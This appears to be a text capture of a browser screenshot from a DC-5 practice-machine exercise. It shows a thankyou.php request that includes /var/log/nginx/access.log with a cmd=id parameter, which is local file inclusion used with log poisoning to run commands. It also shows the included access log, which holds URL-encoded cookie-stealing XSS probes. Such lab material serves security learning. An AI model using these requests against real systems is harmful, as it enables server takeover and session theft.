 Contact
192.168.114.133/thankyou.php?file=/var/log/nginx/access.log&cmd=id
php
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.114.1 - - [14/May/2020:15:42:45 +1000] "GET /robots.txt HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:45 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:45 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.114.133/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:45 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:54 +1000] "GET /index.php HTTP/1.1" 200 1718 "http://192.168.114.133/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:55 +1000] "GET /solutions.php HTTP/1.1" 200
1746 "http://192.168.114.133/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:58
+1000] "GET /about-us.php HTTP/1.1" 200 1824 "http://192.168.114.133/solutions.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:59 +1000] "GET /faq.php HTTP/1.1" 200 2245 "http://192.168.114.133/about-us.php" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:59 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.114.133
/faq.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:43:03 +1000] "GET /robots.txt
HTTP/1.1" 404 200 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - -
[14/May/2020:15:43:03 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:43:03 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.114.133/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:43:03 +1000] "GET
/favicon.ico HTTP/1.1" 404 200 "http://192.168.114.133/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36" 192.168.114.1 - - [14/May/2020:15:43:18 +1000] "GET /solutions.php HTTP/1.1" 200 1746 "http://192.168.114.133/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:43:28 +1000] "GET /about-us.php
HTTP/1.1" 200 1824 "http://192.168.114.133/solutions.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:45:04 +1000] "GET /faq.php HTTP/1.1" 200 2245 "http://192.168.114.133/about-us.php"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:45:07
+1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.114.133/faq.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:45:17 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.114.133/contact.php"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:47:33 +1000] "GET
/thankyou.php?firstname=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E&lastname=%3Cscript%3Ealert%28document.cookie%29%3B
%3C%2Fscript%3E&country=australia&subject=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E HTTP/1.1" 200 422 "http://192.168.114.133
/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:48:01 +1000] "GET
/thankyou.php?firstname=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E&lastname=%3Cscript%3Ealert%28document.cookie%29%3B
%3C%2Fscript%3E&country=australia&subject=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E HTTP/1.1" 200 423 "http://192.168.114.133
/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:48:30 +1000] "GET /contact.php
HTTP/1.1" 200 1830 "http://192.168.114.133/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May
/2020:15:48:30 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.114.133/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
uid 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续